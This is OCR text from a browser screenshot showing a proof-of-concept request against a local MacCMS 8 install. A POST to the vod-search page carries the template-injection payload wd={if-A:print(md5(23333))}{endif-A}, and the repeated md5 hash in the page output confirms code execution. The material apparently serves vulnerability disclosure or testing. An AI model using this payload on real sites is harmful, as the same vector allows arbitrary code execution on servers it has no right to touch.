 百度一下 淘宝 JD 京东 聚划算 hao123 7654 网址导航 苏宁 特 唯品会 1号店 头条 看新闻 天气预报 影视大全 去 飞猪 最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/maccms8/index.php?m=vod-search
Split URL
Execute
Enable Post data Enable Referrer
Post data wd={if-A:print(md5(23333))}{endif-A}
0ba7bc92fcd57e337ebb9e74308c811f0ba7bc92fcd57e337ebb9e74308c811f0ba7bc92fcd57e337ebb9e74308c811f0ba7bc92fcd57e337ebb9e74308c811f0ba7bc92fcd57e337ebb9e74308c811f
苹果CMS 100万部影片任你搜索 搜
永久免费影视建站程序
sou预留 搜搜关键字位